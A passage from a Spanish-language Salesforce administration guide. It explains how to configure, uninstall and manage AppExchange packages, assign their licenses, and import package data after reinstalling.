El formato de página predeterminado de los objetos personalizados incluidos en el paquete se asigna a todos los usuarios. Los administradores de las organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition pueden configurar el formato de página para los usuarios adecuados.

Si un objeto personalizado del paquete incluye relaciones con objetos estándar, agréguelos como listas relacionadas en los formatos de página correspondientes.

Si el paquete incluye vínculos personalizados, agréguelos a los formatos de página adecuados.

Si su organización tiene la gestión avanzada de divisa activada, los campos de resumen de divisa no son válidos si están en cuentas y resumen valores de oportunidades o en oportunidades que resumen valores de objetos personalizados. Elimine estos campos de cualquier formato de página.

#### **Conjuntos de permisos**

Asigne los conjuntos de permisos incluidos en un paquete a los usuarios que necesiten acceder al paquete.

No puede modificar los conjuntos de permisos que están incluidos en un paquete gestionado. Si duplica un conjunto de permisos incluido con el paquete o crea uno propio, podrá realizar cambios en el conjunto de permisos, pero las actualizaciones posteriores no le afectarán.

#### **Sistema de traducción**

Los valores traducidos para los componentes de paquetes instalados también están instalados para cualquier idioma que el desarrollador incluya. Cualquier componente de paquete que el desarrollador haya personalizado en la configuración, como un campo personalizado o tipo de registro, se muestra en las páginas de configuración del instalador en el idioma del desarrollador (el idioma utilizado para definir estos componentes). Los usuarios de la organización del instalador visualizan automáticamente los valores traducidos si su idioma personal se incluye en el paquete. Adicionalmente, los instaladores pueden activar idiomas adicionales siempre que esté activado el sistema de traducción.

#### **Alertas de flujo de trabajo**

Si el destinatario de una alerta del flujo de trabajo es un usuario, Salesforce sustituye ese usuario por el usuario que instala el paquete. Puede cambiar los destinatarios de cualquier alerta del flujo de trabajo instalada.

#### **Actualizaciones de campo de flujo de trabajo**

Si la actualización de un campo se designa para cambiar un campo de propietario del registro a un usuario específico, Salesforce sustituye ese usuario por el usuario que instala el paquete. Puede cambiar el valor de campo de cualquier actualización de campo instalada.

#### **Mensajes salientes de flujo de trabajo**

Salesforce sustituye el usuario en el campo Usuario que debe enviarse como de un mensaje saliente por el usuario que instala el paquete. Puede cambiar este valor después de realizar la instalación.

#### **Reglas de flujo de trabajo**

Las reglas de flujo de trabajo se instalan sin desencadenadores basados en el tiempo que puede haber creado el desarrollador. Configure los desencadenadores basados en el tiempo que sean necesarios.

#### **Tareas de flujo de trabajo**

Salesforce sustituye el usuario en el campo Usuario que debe enviarse como de un mensaje saliente por el usuario que instala el paquete. Puede cambiar este valor después de realizar la instalación.

Realice las personalizaciones que sean necesarias para la implementación.

Nota: Cualquier elemento que agregue a una aplicación personalizada después de la instalación se eliminará junto con la aplicación si la desinstala en algún momento.

#### CONSULTE TAMBIÉN

[Paquetes instalados](#page-1119-0) [Consideraciones sobre Cifrado de plataforma](#page-823-0)

## Desinstalación de un paquete

Puede eliminar cualquier paquete instalado incluyendo todos sus componentes y todos los datos del paquete. Además, también se eliminará cualquier campo personalizado, vínculo o cualquier elemento agregado a la aplicación personalizada después de la instalación.

Para eliminar un paquete:

- **1.** En Configuración, ingrese *Instalados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados**.
- **2.** Haga clic en **Desinstalar** junto al paquete que desea modificar.
- **3.** Active Sí, deseo desinstalar... y haga clic en **Desinstalar**.
- **4.** Después de la desinstalación, Salesforce crea automáticamente un archivo de exportación con los datos del paquete y las notas y archivos adjuntos relacionados. Cuando la desinstalación se ha completado, Salesforce envía un email con un vínculo al archivo de exportación al usuario que realice la desinstalación. El archivo de exportación y las notas y archivos adjuntos relacionados se enumeran en la lista de paquetes instalados. Es recomendable guardar el archivo en otra ubicación ya que solo está disponible durante un período limitado tras finalizar la desinstalación.
	- Sugerencia: Si vuelve a instalar el paquete posteriormente y desea volver a importar los paquetes posteriormente y volver a importar los datos del paquete, consulte [Importación de datos del paquete](#page-1132-0) en la página 1127.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para desinstalar paquetes:

**•** "Descargar paquetes de AppExchange"

## Notas sobre la desinstalación de paquetes

- **•** Si desinstala un paquete que incluye un objeto personalizado, también se eliminarán todos los componentes de dicho objeto personalizado. Esto incluye los campos personalizados, reglas de validación, S-Control y botones y vínculos personalizados, así como las reglas de flujo de trabajo y procesos de aprobación.
- **•** No puede desinstalar un paquete si un componente que no se incluye en la desinstalación hace referencia a cualquier componente. Por ejemplo:
	- **–** Si un paquete instalado incluye cualquier componente en un objeto estándar al que otro componente hace referencia, Salesforce le impedirá desinstalar el paquete. Significa que puede instalar un paquete que incluya un campo de usuario personalizado y crear una regla de flujo de trabajo que se active cuando el valor de dicho campo sea un valor específico. Si desinstala el paquete impedirá el funcionamiento del flujo de trabajo.
	- **–** Si ha instalado dos paquetes no relacionados que incluyen cada uno un objeto personalizado, y un componente de dicho objeto haga referencia a un componente del otro, Salesforce impedirá desinstalar el paquete. Significa que puede instalar, por ejemplo, una aplicación de reportes de gastos que incluya un campo de usuario personalizado y crear una regla de validación en otro objeto personalizado instalado que haga referencia a dicho campo de usuario personalizado. Sin embargo, la desinstalación de la aplicación de reportes de gastos impedirá el funcionamiento de la regla de validación.

#### Configuración y mantenimiento de su organización de Gestionar paquetes instalados **Salesforce**

- **–** Si una carpeta instalada contiene componentes que ha agregado tras la instalación, Salesforce impedirá que desinstale el paquete.
- **–** Si un membrete instalado se utiliza para una plantilla de email que ha agregado tras la instalación, Salesforce impedirá que desinstale el paquete.
- **•** Tampoco puede desinstalar un paquete si un trabajo en segundo plano, como una actualización en un campo de resumen, está actualizando un campo añadido por un paquete. Espere a que se acabe el trabajo en segundo plano y vuelva a intentarlo.
- **•** Desinstale los archivos de exportación que contienen datos de aplicación personalizados para su paquete excluyendo algunos componentes como documentos y valores de campos de fórmula.

## <span id="page-1126-0"></span>Gestionar paquetes instalados

Gestione paquetes instalados en su organización de Salesforce, incluyendo la asignación de licencias a los usuarios, desinstalación de paquetes y exportación de datos de paquetes.

Nota: Salesforce sólo enumera la información de licencia de los paquetes gestionados. En los paquetes sin gestionar, los campos relacionados con las licencias como **Licencias permitidas**, **Licencias utilizadas** y **Fecha de caducidad** muestran el valor "N/A".

Con esta lista, puede:

- **•** Haga clic en **Desinstalar** para eliminar el paquete y todos sus componentes de su organización de Salesforce.
- **•** Haga clic en **Gestionar licencias** para asignar las licencias disponibles a los usuarios en su organización. No puede asignar licencias en Lightning Experience. Si necesita asignar una licencia, cambie a Salesforce Classic.
	- Nota: Si ha adquirido una licencia para el sitio o si el paquete gestionado no tiene licencia, Salesforce asigna licencias a todos los usuarios y no puede gestionar licencias. Los usuarios pueden utilizar el paquete siempre y cuando tengan los permisos adecuados.
- **•** Haga clic en **Configurar** si el editor ha incluido un vínculo a un sitio Web externo con información sobre la configuración de la aplicación.
- **•** Haga clic en el nombre del paquete para ver detalles acerca del paquete.
- **•** Visualice el editor del paquete.
- **•** Visualice el estado de las licencias de este paquete. Los valores disponibles incluyen:
	- **–** Prueba
	- **–** Activo
	- **–** Suspendido
	- **–** Vencido
	- **–** Gratuito

Este campo sólo se muestra si el paquete está gestionado y tiene licencia.

- **•** Realice un seguimiento del número de licencias disponibles (Licencias permitidas) y el número de licencias asignadas a los usuarios (Licencias utilizadas).
- **•** Visualice la fecha para la que se ha programado la caducidad de este paquete.
- **•** Visualice la fecha en la que se instalaron las licencias.
- **•** Consulte el número de aplicaciones personalizadas, fichas y objetos que contiene este paquete.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para desinstalar paquetes:

**•** "Descargar paquetes de AppExchange"

Para asignar licencias para un paquete gestionado:

**•** "Gestionar licencias de paquete"

Para descargar o eliminar el archivo de exportación de un paquete desinstalado:

**•** "Descargar paquetes de AppExchange"

#### Configuración y mantenimiento de su organización de Gestionar paquetes instalados **Salesforce**

**•** Consulte si los objetos, las fichas y las aplicaciones personalizadas cuentan para los límites de su organización. Si lo hacen, se seleccionará el cuadro en la columna Límites.

Nota: Si no ha instalado un paquete gestionado de licencias, no aparecerán los campos Editor, Estado, Licencias permitidas, Licencias utilizadas y Fecha de caducidad no aparecerán.

Después de la desinstalación, Salesforce crea automáticamente un archivo de exportación con los datos del paquete y las notas y archivos adjuntos relacionados. Cuando la desinstalación se ha completado, Salesforce envía un email con un vínculo al archivo de exportación al usuario que realice la desinstalación. El archivo de exportación y las notas y archivos adjuntos relacionados se enumeran en la lista de paquetes instalados. Es recomendable guardar el archivo en otra ubicación ya que solo está disponible durante un período limitado tras finalizar la desinstalación. Con esta lista, puede:

- **•** Hacer clic en **Descargar** para abrir o almacenar el archivo de exportación.
- **•** Hacer clic en **Eliminar** para eliminar el archivo de exportación.

#### **Paquetes gestionados vencidos y reglas de colaboración**

Si una regla de colaboración basada en criterios hace referencia a un campo desde un paquete gestionado con licencia cuya licencia ha vencido, se anexa (vencido) a la etiqueta del campo. La etiqueta del campo se muestra en la lista desplegable de campos en la página de definición de la regla en Configuración. Las reglas de colaboración basadas en criterios que hacen referencia a campos vencidos no se vuelven a calcular, y no se comparten los nuevos registros basados en esas reglas. No obstante, se mantiene la colaboración de registros existentes antes del vencimiento del paquete.

#### CONSULTE TAMBIÉN

<span id="page-1127-0"></span>[Visualizar detalles del paquete instalado](#page-1127-0) [Importación de datos de paquetes](#page-1132-0)

## Visualizar detalles del paquete instalado

Visualice detalles clave acerca de un paquete instalado desde AppExchange, como el número de objetos, fichas y aplicaciones personalizadas que utiliza. También puede asignar licencias a usuarios, desinstalar el paquete y adquirir el paquete.

Para acceder a la página de detalle del paquete, desde Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida, seleccione **Paquetes instalados** y, a continuación, haga clic en el nombre del paquete que desea ver.

Desde esta página, puede:

- **•** Haga clic en **Desinstalar** para eliminar el paquete y todos sus componentes de su organización de Salesforce.
- **•** Haga clic en **Gestionar licencias** para asignar las licencias disponibles a los usuarios en su organización. No puede asignar licencias en Lightning Experience. Si necesita asignar una licencia, cambie a Salesforce Classic.
	-

Nota: Si ha adquirido una licencia para el sitio o si el paquete gestionado no tiene licencia, Salesforce asigna licencias a todos los usuarios y no puede gestionar licencias. Los usuarios pueden utilizar el paquete siempre y cuando tengan los permisos adecuados.

**•** De forma opcional, haga clic en **Ver dependencias** y revise una lista de componentes que se basan en otros componentes, permisos o preferencias dentro del paquete.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para desinstalar paquetes:

**•** "Descargar paquetes de AppExchange"

Para gestionar licencias de usuario para un paquete de AppExchange:

### Visualización de paquetes instalados

La página del paquete instalado muestra los siguientes atributos de paquete (por orden alfabético):





### Visualización de los detalles del paquete instalado

La página de detalles del paquete instalado muestra los siguientes atributos de paquete (por orden alfabético):





### Componentes sin utilizar

Puede ver una lista de los componentes que ha eliminado el desarrollador en la versión actual del paquete. Si este campo forma parte de un paquete gestionado, ya no está en uso y es seguro eliminarlo a no ser que se use en integraciones personalizadas. Antes de eliminar un campo personalizado, puede mantener un registro de los datos de Configuración ingresando *Exportación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccionando **Exportación de datos**. Después de eliminar un componente sin utilizar, seguirá apareciendo en la lista durante 15 días. Durante ese tiempo puede cancelar su eliminación, restaurar el campo y todos los datos que almacena, o eliminar el campo de forma permanente. Cuando cancela la eliminación de un campo, algunas de sus propiedades se pierden o modifican. Después de 15 días, el campo y sus datos se eliminan permanentemente.

Se muestra la siguiente información sobre componentes (en orden alfabético):



#### Configuración y mantenimiento de su organización de Gestionar paquetes instalados **Salesforce**



### Componentes del paquete

Puede ver una lista de los componentes que se incluyen en un paquete instalado. Se muestra la siguiente información sobre componentes (en orden alfabético):



CONSULTE TAMBIÉN

[Importación de datos de paquetes](#page-1132-0) [Gestionar paquetes instalados](#page-1126-0)

### <span id="page-1132-0"></span>Importación de datos de paquetes

Cuando desinstala un paquete de AppExchange, Salesforce crea automáticamente un archivo de exportación con los datos de paquete y las notas y archivos adjuntos asociados. Si elige volver a instalar el paquete, puede importar estos datos.

Para importar los datos de paquete de AppExchange, utilice una de las siguientes herramientas disponibles para su edición:

- **•** Para Group Edition, utilice el asistente para importación adecuado.
- **•** En Professional Edition, utilice el asistente para importación adecuado o cualquier herramienta de integración de socio ISV de Salesforce compatible.
- **•** Para Enterprise Edition, Developer Edition, Performance Edition y Unlimited Edition, utilice el Cargador de datos.

### Notas acerca de la importación de datos del paquete de AppExchange

- **•** Salesforce convierte los campos de fecha en campos de fecha/hora en la exportación. Convierta los campos adecuados en campos de fecha antes de realizar la importación.
- **•** Salesforce exporta todos los campos de fecha/hora en la Hora del meridiano de Greenwich (GMT). Antes de importar estos campos, conviértalos a la zona horaria adecuada.
- **•** El valor de los campos autonuméricos puede ser diferente cuando realice la importación. Para mantener los valores antiguos, cree un nuevo campo autonumérico personalizado en un objeto personalizado antes de importar los datos.
- **•** Salesforce actualiza los campos del sistema como Fecha de creación y Fecha de última modificación cuando realice una importación. Para mantener los valores antiguos de estos campos, haga contacto con el servicio de atención al cliente de Salesforce.
- **•** Las relaciones no se incluyen en el archivo de exportación. Vuelva a crear cualquier tipo de relación principal-detalle o las relaciones de búsqueda después de importar sus datos.
- **•** Los Id. de tipo de registro se exportan, pero el nombre del tipo de registro no.
- **•** El historial de campos no se exporta.
- **•** Vuelva a crear las personalizaciones del paquete tras su instalación.

#### CONSULTE TAMBIÉN

[Visualizar detalles del paquete instalado](#page-1127-0) [Gestionar paquetes instalados](#page-1126-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para importar datos de paquetes de AppExchange de Force.com:

**•** Los permisos necesarios para utilizar la herramienta de importación que seleccione, como el asistente para importación o el Cargador de datos.

## <span id="page-1133-0"></span>Gestión de licencias para paquetes instalados

Cuando instala un paquete gestionado con licencia en su organización desde AppExchange, adquiere un determinado número de licencias desde el desarrollador o el editor del paquete. Puede asignar cada licencia a un usuario dentro de la organización. Si asigna todas las licencias disponibles pero le gustaría conceder licencias a otros usuarios, puede volver a asignar una licencia o adquirir más licencias. Para obtener más licencias, haga contacto con el editor del paquete gestionado.



Nota: Si ha adquirido una licencia para el sitio o si el paquete gestionado no tiene licencia, Salesforce asigna licencias a todos los usuarios y no puede gestionar licencias. Los usuarios pueden utilizar el paquete siempre y cuando tengan los permisos adecuados.

- **1.** En Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados**.
- **2.** Haga clic en el vínculo **Gestionar licencias** junto al paquete.

Nota: Para asignar licencias para un paquete, debe tener acceso al paquete y al menos una licencia disponible.

- **•** Para asignar licencias a más usuarios, haga clic en **Agregar usuarios**.
- **•** Para eliminar una licencia de un usuario, haga clic en **Eliminar** situado junto al nombre del usuario. Para eliminar licencias de varios usuarios, haga clic en **Eliminar varios usuarios**.
- **•** Haga clic en cualquier encabezado de columna para ordenar los usuarios de modo ascendente según los datos de esa columna. Haga clic otra vez en el encabezado para ordenar la lista en orden descendente.
- **•** Si está disponible, seleccione **menos** o **más** para ver una lista más corta o más larga.

#### CONSULTE TAMBIÉN

[Asignación de licencias para paquetes gestionados](#page-1134-0) [Asignación de licencias para paquetes instalados](#page-1135-0) [Eliminación de licencias para paquetes instalados](#page-1135-1) [Respuesta a solicitudes de gestores de licencias](#page-1136-0)

### EDICIONES

